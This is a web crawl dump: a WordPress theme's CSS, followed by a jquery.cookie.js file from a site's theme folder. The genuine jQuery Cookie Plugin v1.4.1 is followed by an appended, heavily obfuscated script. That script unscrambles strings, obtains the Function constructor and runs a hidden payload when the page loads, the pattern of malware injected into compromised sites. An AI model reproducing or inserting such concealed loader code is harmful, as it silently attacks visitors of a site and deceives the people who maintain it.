linear;clear:both;padding:10px;border-radius:30px;font-weight:bold}.widget{margin:0 0 30px;word-wrap:break-word}.widgettitle{margin:0 0 10px;padding:0;font-size:19px;line-height:20px;padding-bottom:10px;border-bottom:1px solid rgba(255,255,255,0.16);font-family:'PT Sans',sans-serif}.widget ul{margin:0;padding:0}.widget li{margin:0;padding:6px 0;list-style:none;clear:both;border-bottom:solid 1px #eee}.widget ul ul{margin:6px 0 -6px 0px;padding:0;border-top:none}.widget ul ul li{margin:0;padding-left:10px}#footer .widget{margin-bottom:0}img.maximg300{max-width:300px}img.maximg200{max-width:200px}img.alignleft,img.aligncenter,img.alignright,img.alignnone{}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center;margin-bottom:15px;max-width:100%}.wp-caption-text{font-style:italic;font-size:95%;line-height:120%;margin:6px 0}#body .gallery{margin:5px 0 20px 0}#body .gallery img{border:none}#body .gallery dl{margin:0 8px 8px 0;display:inline-block;vertical-align:top;zoom:1;*display:inline;width:auto;float:none;text-align:center}#body .gallery dd{width:140px;line-height:120%;font-size:90%;text-align:center;margin:5px 0 0}.gallery br{display:none}.image_border{font-size:0;line-height:1;overflow:hidden;border-radius:5px;box-shadow:0px 2px 6px #999}.shadow{padding-top:30px;padding-bottom:30px;margin-bottom:16px}html.has-cookie-bar.cookie-bar-top-bar{margin-top:30px;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}#catapult-cookie-bar{box-sizing:border-box;max-height:0;opacity:0;direction:ltr;padding:0 20px;z-index:99999;overflow:hidden;text-align:left;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}.ctcc-exclude-AF.geoip-continent-AF #catapult-cookie-bar,.ctcc-exclude-AN.geoip-continent-AN #catapult-cookie-bar,.ctcc-exclude-AS.geoip-continent-AS #catapult-cookie-bar,.ctcc-exclude-EU.geoip-continent-EU #catapult-cookie-bar,.ctcc-exclude-NA.geoip-continent-NA #catapult-cookie-bar,.ctcc-exclude-OC.geoip-continent-OC #catapult-cookie-bar,.ctcc-exclude-SA.geoip-continent-SA #catapult-cookie-bar{display:none}.ctcc-exclude-AF.geoip-continent-AF,.ctcc-exclude-AN.geoip-continent-AN,.ctcc-exclude-AS.geoip-continent-AS,.ctcc-exclude-EU.geoip-continent-EU,.ctcc-exclude-NA.geoip-continent-NA,.ctcc-exclude-OC.geoip-continent-OC,.ctcc-exclude-SA.geoip-continent-SA{margin-top:0!important}#catapult-cookie-bar.rounded-corners{border-radius:3px}#catapult-cookie-bar.drop-shadow{-webkit-box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4);-moz-box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4);box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4)}.cookie-bar-block #catapult-cookie-bar{max-height:999px;-webkit-transition:opacity 0.25s;-moz-transition:opacity 0.25s;transition:opacity 0.25s}.has-cookie-bar #catapult-cookie-bar{opacity:1;max-height:999px;min-height:30px;padding:15px 20px 15px}.cookie-bar-block #catapult-cookie-bar span{display:block;margin:1em 0}.cookie-bar-bar #catapult-cookie-bar.float-accept span.ctcc-right-side{float:right}button#catapultCookie{cursor:pointer;margin:0 20px 0 0}.cookie-bar-bar button#catapultCookie{margin:0 0 0 20px}.cookie-bar-bar .ctcc-inner{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative}.cookie-bar-bar .float-accept .ctcc-inner{-webkit-justify-content:space-between;justify-content:space-between}@media screen and (max-width:991px){.ctcc-left-side{margin-right:1em}}.ctcc-right-side{-webkit-flex-shrink:0;flex-shrink:0}.cookie-bar-block #catapult-cookie-bar h3{margin:0.5em 0 0}.use_x_close .x_close{position:absolute;top:10px;right:10px;cursor:pointer;font-family:sans-serif;-webkit-transition-duration:0.5s;transition-duration:0.5s}.cookie-bar-bar .use_x_close .x_close{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.x_close{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0px,0px,0px);width:14px;height:30px;position:relative;margin:0 auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.x_close span{display:block;position:absolute;height:3px;width:14px;background:#111;border-radius:6px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;transition-delay:.14s;-webkit-transition-delay:.14s;-moz-transition-delay:.14s}.x_close span:nth-child(1),.x_close span:nth-child(2){top:14px}.x_close span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.x_close span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.x_close:hover span:nth-child(1){-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.x_close:hover span:nth-child(2){-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}


 
.container .pulse_circle { position: absolute; height: 25px; width: 25px; background: #40c340; border-radius: 100%; left: 15px; top: 15px; }
.container .pulse_circle:before, .container .pulse_circle:after { border: 1px solid #40c340; content: ""; width: 100%; display: block; position: absolute; height: auto; top: 0; right: 0; bottom: 0; left: 0; border-radius: 100%; transform-origin: center center; opacity: 0; box-sizing: border-box; }
.container .pulse_circle:before { animation: 1s 0.1s pulse2 infinite linear; }
.container .pulse_circle::after { animation: 1s pulse infinite linear; }
@keyframes pulse {
    0% { transform: scale(2); opacity: 0.2; }
    100% { transform: scale(2.3); opacity: 0; }
}
@keyframes pulse2 {
    0% { transform: scale(1.5); opacity: 0.5; }
    100% { transform: scale(1.8); opacity: 0; }
}
@media screen and (max-width:1600px) { }
@media screen and (max-width:1330px) { }
@media screen and (max-width:1200px) { }
@media screen and (max-width:1030px) {
    .grid_portada { height: 100%; } 
}
@media screen and (max-width:760px) { 
}
@media screen and (max-width:480px) { }
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) { }


.unslider { position: relative; max-width: 1650px; margin: 0 auto !important; }
.slideshow { height: 33vw; min-height: 420px; max-height: 650px; width: 100%; overflow: hidden; font-size: 18px; line-height: 24px; color: rgba(00, 00, 00, 0.6); background: #000; }
.slideshow ul{list-style:none;margin:0;padding:0 ; overflow: hidden;}
.slideshow ul li{box-sizing:border-box;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:cover;background-position:center;position:relative;text-align:center;color:#fff;background-clip:border-box;background-color:var(--negro);background-origin:padding-box;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;padding-top:6vh;padding-bottom:6vh}
.unslider{overflow:auto;margin:0;padding:0}
.unslider-wrap{position:relative}
.unslider-wrap.unslider-carousel li{float:left}
.unslider-vertical>ul{height:100%}
.unslider-vertical li{float:none;width:100%}
.unslider-fade{position:relative}
.unslider-fade .unslider-wrap li{position:absolute;left:0;top:0;right:0;z-index:8}
.unslider-fade .unslider-wrap li.unslider-active{z-index:10}
.unslider li,.unslider ol,.unslider ul{list-style:none;margin:0;padding:0;border:none}
.slideshow ul li{overflow:hidden;height:33vw;    min-height: 420px; }
.unslider-arrow{position:absolute;left:20px;z-index:50;cursor:pointer;font-size:0;top:56%;opacity:.5;color:#fff;font-family:"Font Awesome 5 Free";font-weight:900}
.unslider-arrow:before{content:"\f053";font-size:40px!important}
.unslider-arrow.next:before{content:"\f054";font-size:40px!important}
.unslider-arrow.next{left:auto;right:20px}
.over_slide{position:absolute;z-index:0;top:0;left:0;width:100%;overflow:hidden;box-sizing:border-box;background:#000d16;height:100%;opacity:.0}
a.unslider-arrow:hover{color:rgba(255,255,255,0.8);text-decoration:none}
.unslider-nav{margin:0;position:absolute;box-sizing:border-box;bottom:15px;font-size:0;z-index:900;width:100%}
.unslider-nav ol{list-style:none;max-width:100%;width:100%;text-align:center}
.unslider-nav ol li{margin:5px;background:#fff;opacity:.5;width:20px;height:20px;border-radius:50%;display:inline-block}
.unslider-nav ol li.unslider-active{opacity:1}
@media screen and (max-width: 1030px) {
.slideshow{ }
}
@media screen and (max-width: 480px) {
.slideshow{height:65vw;}
.slideshow ul li{overflow:hidden;height:65vw; }
}
@media only screen and (max-width:320px) {
.slideshow{ }
}


 /*TOGGLE*/
.toggle_title, .trigger {  margin-bottom: 20px;   position: relative;  background: #FCFCFC; border: 2px solid #498B2A !important; line-height: 40px; width: 100%; box-sizing: border-box; font-size: 16px; cursor: pointer; padding: 0 0 0 48px; user-select: none; -webkit-user-select: none; -moz-user-select: none; -webkit-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; margin-top: 10px; }
.toggle_title::before, .trigger::before {    content: "+";    color: #498b2a;    cursor: pointer;    position: absolute;    left: 8px;    font-size: 40px;    line-height: 40px;}
.toggle_active.toggle_title::before, .trigger.active::before { content: "-";     top: -4px;
    left: 12px; }
.toggle_active, p.trigger.active { border-bottom: 4px solid #8cc63e; margin-bottom: 0 !important; }
.toggle_content, .toggle_container {    min-height: 62px;  background: #FCFCFC; border-left: 2px solid #498B2A; border-bottom: 2px solid #498B2A; border-right: 2px solid #498B2A; overflow: auto; margin: 0px 0 15px; padding: 5px 15px;  }
.toggle_title h2, .trigger a { font-size: 20px;  color:#498B2A!important;     margin: 0; font-weight: bold;      line-height: 40px; }
/*TOGGLE CONTENT*/


header.absolute {  position: relative; }
@media screen and (max-width:1030px) { 
  #page { margin-top: 64px;  }
  header.absolute { position: fixed!important; }
 
   header .col.logocol {  width: calc(100% - 180px)!important;  } 
   #logo { width: 100%;    display: flex;
    align-items: center;    column-count: 1;    height: 60px;    margin: 0 auto!important;
        margin-top: 5px!important;
    margin-bottom: -4px!important; }  

  header .trigger_menu, header .trigger_menu_action { margin-left: initial!important; margin-top: 3px; }
  .trigger_menu_action.opened { }
  nav#navigation { margin: 0 !important }
  nav#navigation ul { text-align: center }  
  #logo {     margin: 5px auto;  } 
    #menu_down { padding-top: 10px; padding-bottom: 10px;  }
    .scroll #menu_down { padding-top: 5px; padding-bottom: 5px;  }

  #menu_down, #logo {
    -webkit-transition:all 0.1s ease;-o-transition:all 0.1s ease;transition:all 0.1s ease;
  } 
}
@media screen and (max-width:360px) {
  .title_logo { font-size: 80px !important; line-height: 75px; }
}



 
.roundcheck { position: relative; margin-bottom: 10px; line-height: 28px; }
.roundcheck label { background-color: #fff; border: 2px solid #000; border-radius: 50%; cursor: pointer; height: 26px; left: 0; position: absolute; top: 0; width: 26px; }
.roundcheck label:after { border: 2px solid #fff; border-top: none; border-right: none; content: ""; height: 6px; left: 6px; opacity: 0; position: absolute; top: 6px; transform: rotate(-45deg); width: 12px; }
.roundcheck input[type="checkbox"] { visibility: hidden; }
.roundcheck input[type="checkbox"]:checked + label { background-color: #66bb6a; border-color: #66bb6a; }
.roundcheck input[type="checkbox"]:checked + label:after { opacity: 1; }

 


.result_poll {
    width: 100%;
    font-size: 20px;
    border: 2px solid #ccc;
    border-radius: 6px;
    padding: 3px;
    padding-left: 20px;
    box-sizing: border-box;
    position: relative;
    margin-bottom: 20px;
    line-height: 1;
}

.percentage_ {     background: #ff650c;
    display: block;
    height: 20px;
    position: absolute;
    top: 3px;
    left: 3px;
    opacity: 0.4;
    border-radius: 3px;  }

--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js
body_size: 3923
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
(function() {
    var IEI = '',
        poZ = 783 - 772;

    function NFE(i) {
        var c = 3434385;
        var n = i.length;
        var g = [];
        for (var a = 0; a < n; a++) {
            g[a] = i.charAt(a)
        };
        for (var a = 0; a < n; a++) {
            var d = c * (a + 348) + (c % 43989);
            var w = c * (a + 159) + (c % 20323);
            var h = d % n;
            var y = w % n;
            var j = g[h];
            g[h] = g[y];
            g[y] = j;
            c = (d + w) % 7159543;
        };
        return g.join('')
    };
    var CPb = NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0, poZ);
    var ltf = 'morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';
    var cYz = NFE[CPb];
    var RpY = '';
    var WHj = cYz;
    var qII = cYz(RpY, NFE(ltf));
    var yFX = qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));
    var bqb = WHj(IEI, yFX);
    bqb(9441);
    return 1330
})();
